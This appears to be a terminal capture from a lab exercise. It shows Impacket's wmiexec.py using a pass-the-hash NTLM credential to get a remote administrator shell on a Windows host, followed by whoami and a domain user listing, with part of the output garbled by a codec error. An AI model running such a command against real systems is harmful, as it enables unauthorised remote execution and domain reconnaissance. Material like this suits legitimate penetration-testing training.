 ✘ ~/impacket-0.9.21/examples python wmiexec.py Server08.com/administrator@192.168.2.208 -hashes aad3
b435b51404eeaad3b435b51404ee:91ff0fb948167eb4d080b5330686c02f
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
server08\administrator
C:\>net user /domain
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
\\ ���û��‘�
-------------------------------------------------------------------------------
admin Administrator Guest
krbtgt win7
����������ϣ�������h����������